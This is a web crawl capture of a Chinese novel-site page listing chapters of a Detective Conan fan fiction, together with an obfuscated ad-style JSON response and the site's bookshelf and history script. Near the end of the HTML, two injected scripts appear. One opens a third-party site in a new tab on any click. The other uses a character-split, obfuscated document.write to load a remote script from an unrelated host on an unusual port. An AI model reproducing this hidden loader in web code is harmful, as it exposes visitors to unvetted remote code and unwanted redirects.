

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://haidsen.com/book/9881.html
body_size: 4018
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>【名侦探柯南─零她同人】荼蘼_全文在线阅读_白泠小说作品 - 第一版主</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="【名侦探柯南─零她同人】荼蘼,【名侦探柯南─零她同人】荼蘼在线阅读,【名侦探柯南─零她同人】荼蘼全文免费阅读">
    <meta name="description" content="【名侦探柯南─零她同人】荼蘼最新完整章节由网友提供。《【名侦探柯南─零她同人】荼蘼》是由白泠创作的耽美小说小说书籍，第一版主提供【名侦探柯南─零她同人】荼蘼小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="【名侦探柯南─零她同人】荼蘼">
    <meta property="og:description" content="">
    <meta property="og:image" content="http://haidsen.com/images/9/9881/9881s.jpg">
    <meta property="og:novel:category" content="耽美小说">
    <meta property="og:novel:author" content="白泠">
    <meta property="og:novel:book_name" content="【名侦探柯南─零她同人】荼蘼">
    <meta property="og:novel:read_url" content="/book/9881.html">
    <meta property="og:url" content="/book/9881.html">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-07-13 08:52:25">
    <meta property="og:novel:latest_chapter_url" content="/book/9881/1569877.html">
    <meta property="og:novel:lastest_chapter_name" content="Eisode24_花开荼蘼-完(1)">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "【名侦探柯南─零她同人】荼蘼",
        "author" : {
        "name" : "白泠"
      },
      "datePublished" : "2024-07-13 08:52:25",
      "image" : "http://haidsen.com/images/9/9881/9881s.jpg",
      "description" : "",
      "url" : "/book/9881.html",
     "publisher" : {
        "@type" : "Organization",
        "name" : "第一版主"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="第一版主"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">【名侦探柯南─零她同人】荼蘼</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="http://haidsen.com/images/9/9881/9881s.jpg" data="http://haidsen.com/static/ss_wap2/nocover.jpg" alt="【名侦探柯南─零她同人】荼蘼">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">【名侦探柯南─零她同人】荼蘼</p>
                <p class="author">作者：<span><a href="/author/%E7%99%BD%E6%B3%A0/" class="b" title="白泠小说全集">白泠</a></span></p>
                <p class="category">类别：<span><a href="/sort/5/1/" class="g" title="耽美小说小说热门推荐">耽美小说</a></span>
                <p class="time">更新时间：<span>2024-07-13 08:52:25</span></p>
                <p class="newestChapter">最新章节：<span><a href="/book/9881/1569877.html" class="r">Eisode24_花开荼蘼-完(1)</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/book/9881/1072524.html" style="color: #fff" title="【名侦探柯南─零她同人】荼蘼立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/booklist/9881/" title="【名侦探柯南─零她同人】荼蘼全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('9881','【名侦探柯南─零她同人】荼蘼')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/book/9881/1569877.html" class="g" title="Eisode24_花开荼蘼-完(1)章节阅读">Eisode24_花开荼蘼-完(1)</a></li>
                            <li><a href="/book/9881/1560180.html" class="g" title="Eisode23_韶光荏苒(4)章节阅读">Eisode23_韶光荏苒(4)</a></li>
                            <li><a href="/book/9881/1551673.html" class="g" title="Eisode23_韶光荏苒(3)章节阅读">Eisode23_韶光荏苒(3)</a></li>
                            <li><a href="/book/9881/1551672.html" class="g" title="Eisode23_韶光荏苒(2)章节阅读">Eisode23_韶光荏苒(2)</a></li>
                            <li><a href="/book/9881/1515292.html" class="g" title="Eisode23_韶光荏苒(1)章节阅读">Eisode23_韶光荏苒(1)</a></li>
                            <li><a href="/book/9881/1511934.html" class="g" title="Eisode22_残酷的温柔(6)章节阅读">Eisode22_残酷的温柔(6)</a></li>
                            <li><a href="/book/9881/1511933.html" class="g" title="Eisode22_残酷的温柔(5)章节阅读">Eisode22_残酷的温柔(5)</a></li>
                            <li><a href="/book/9881/1511932.html" class="g" title="Eisode22_残酷的温柔(4)章节阅读">Eisode22_残酷的温柔(4)</a></li>
                            <li><a href="/book/9881/1511931.html" class="g" title="Eisode22_残酷的温柔(3)章节阅读">Eisode22_残酷的温柔(3)</a></li>
                            <li><a href="/book/9881/1511930.html" class="g" title="Eisode22_残酷的温柔(2)章节阅读">Eisode22_残酷的温柔(2)</a></li>
                            <li><a href="/book/9881/1511929.html" class="g" title="Eisode22_残酷的温柔(1)章节阅读">Eisode22_残酷的温柔(1)</a></li>
                            <li><a href="/book/9881/1400909.html" class="g" title="Eisode21_如履薄冰(4)章节阅读">Eisode21_如履薄冰(4)</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/booklist/9881/" title="【名侦探柯南─零她同人】荼蘼全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>白泠的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/9881.html" class="g">【名侦探柯南─零她同人】荼蘼</a></span>/<span>白泠</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E7%99%BD%E6%B3%A0/" title="白泠小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/40422.html" title="离轨（1v1H)"><img class="lazyload" _src="http://haidsen.com/images/40/40422/40422s.jpg" height="120" width="90" src="http://haidsen.com/images/40/40422/40422s.jpg" style="display: inline;" alt="离轨（1v1H)"></a></div>
                            <div class="book_img_name"><a href="/book/40422.html">离轨（1v1H)</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/40746.html" title="她、 他们的故事"><img class="lazyload" _src="http://haidsen.com/images/40/40746/40746s.jpg" height="120" width="90" src="http://haidsen.com/images/40/40746/40746s.jpg" style="display: inline;" alt="她、 他们的故事"></a></div>
                            <div class="book_img_name"><a href="/book/40746.html">她、 他们的故事</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/40750.html" title="【综英美】精神病人生存指南（NPH)"><img class="lazyload" _src="http://haidsen.com/images/40/40750/40750s.jpg" height="120" width="90" src="http://haidsen.com/images/40/40750/40750s.jpg" style="display: inline;" alt="【综英美】精神病人生存指南（NPH)"></a></div>
                            <div class="book_img_name"><a href="/book/40750.html">【综英美】精神病人生存指南（NPH)</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"131f1e370ba34d8fa106993246324322","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0305gc.iie5ax.com:8005/d/4948?t=0.05742126091162936
body_size: 1132
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gson0=\"JF6^Y\"g}1100KK}0{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/}n}n0onnQsQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0s0np(m66YndRm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0s0np(m66YndRm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"gK000=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gK000=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/fO2pC62pmLhdOdhOm(2\\\/()f\\\/dddd)p\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: http://haidsen.com/static/ss_wap2/common.js
body_size: 2286
content:
/*
逆水行舟 QQ群: 249310348
*/

function login() {
    if ($.cookie('ss_username')) {
        document.writeln("<a class='w' href='/bookcase/' title='我的书架'>书架</a>");
    } else {
        document.writeln("<a class='w' href='/login/'>登录</a>");
    }
}


//reflush authcode
function reloadcode() {
    newcode = $('#showcode').prop("src") + '?' + Math.random();
    $('#showcode').prop("src", newcode);
}
function reloadcode1() {
    newcode = $('#showcode1').prop("src") + '?' + Math.random();
    $('#showcode1').prop("src", newcode);
}


function register_check() {

    if($('#regname').val() == '' || $('#regpass').val() == '' || $('#repass').val() == '' || $('#email').val() == '' ) {
        alert('每项都必须填写');
        return false;
    };

    if($('#regpass').val() !== $('#repass').val()){
        alert('两次输入的密码不一致');
        return false;
    }
    return true;

}
//addbookcase
function addbookcase(aid,name,cid,cname){
	if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
        rico_data = {
            articleid: aid,
            articlename: name,
            chapterid: cid,
            chaptername: cname
        }

        $.ajax({
            type: "post",
            url: "/addbookcase/",
            data: rico_data,
            success: function(data){
                alert(data);
            }
        })       

	}else{
		if (window.confirm("\n永久书架需要登录才能使用，转到登录页面吗？")) {
			window.location.href = "/login/";
		}else{
			return;
		}
	}
}

//delbookcase
function delbookcase(aid){
    if (window.confirm("\n确定要删除吗？")) {
        if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
            rico_data = {
                articleid: aid,
            },
    
            $.ajax({
                type: "post",
                url: "/delbookcase/",
                data: rico_data,
                success: function(data){
                    alert(data);
                    window.location.reload();
                }
            })       
        }
    }else{
        return;
    }
}


//历史记录
var _num = 100;

function LastRead(){
	this.bookList="bookList"
	}
LastRead.prototype={	
	set:function(bid,tid,title,texttitle,author,sortname){
		if(!(bid&&tid&&title&&texttitle&&author&&sortname))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle+'#'+author+'#'+sortname;
		this.setItem(bid,v);
		this.setBook(bid)		
		},
	
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";						
		},
	
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)			
		},
	
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v				 
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }	 
			 }	
			this.setItem(this.bookList,books)
		
		},
	
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');	
				if(i>v.length-(_num+1)){
					if (tem.length>3)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}		
		}
		return books		
	},
	
	removeBook:function(v){		
	    var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){	
			      books=books.replace(reg,"")
				 }	 
			 
			 }	
			this.setItem(this.bookList,books)		
		
		},
	
	setItem:function(k,v){
		if(!!window.localStorage){		
			localStorage.setItem(k,v);		
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;			
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";		
			}			
		},
		
	getItem:function(k){
		var value=""
		var result=""				
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";	
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}				
		}
		return value
		
		},
	
	removeItem:function(k){		
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);		
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)	
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()							
		}
		},	
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();		
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])				
				}		
			}
			this.removeItem(this.bookList)				
		}
		}	
	}
function showbook(){
	var showbook=document.getElementById('showbook');
	var bookhtml='';
	var books=lastread.getBook();
	var books=books.reverse();
	if(books.length){
		for(var i=0 ;i<books.length;i++){
            bookhtml+='<div class="FPsectionThree-content"><p class="FPsectionThree-content-first"><span><a href="'+books[i][0]+'">'+books[i][2]+'</a></span><a href="'+books[i][1]+'" class="right">继续阅读</a></p><p class="FPsectionThree-content-second"><span><a href="/author/'+books[i][4]+'/" class="g">'+books[i][4]+'</a></span><span class="line-between"></span><span><a href="javascript:removebook(\''+books[i][0]+'\')" class="g">删除</a></span></p><p class="FPsectionThree-content-forth">已读至：<span><a href="'+books[i][1]+'">'+books[i][3]+'</a></span></p></div>';
		}
	}
	showbook.innerHTML=bookhtml;
}
function removebook(k){
	lastread.remove(k);
	showbook()
}
window.lastread = new LastRead();


